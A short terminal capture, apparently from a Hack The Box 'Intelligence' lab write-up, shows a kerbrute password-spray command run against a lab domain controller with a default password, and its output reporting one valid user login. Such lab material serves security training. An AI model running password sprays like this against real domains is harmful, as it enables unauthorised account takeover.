 ┌──(root㉿kali)-[/challenge/htb/intelligence/pdfs]
└─# kerbrute passwordspray -d intelligence.htb --dc 10.10.10.248 userlist.txt 'NewIntelligenceCorpUser9876'
kerbrute
Version: v1.0.3 (9dad6e1) - 07/01/22 - Ronnie Flathers @ropnop
2022/07/01 20:30:56 >  Using KDC(s):
2022/07/01 20:30:56 >   10.10.10.248:88
2022/07/01 20:30:58 >  [+] VALID LOGIN:  Tiffany.Molina@intelligence.htb:NewIntelligenceCorpUser9876
2022/07/01 20:30:58 >  Done! Tested 30 logins (1 successes) in 1.374 seconds
┌──(root㉿kali)-[/challenge/htb/intelligence/pdfs]
└─#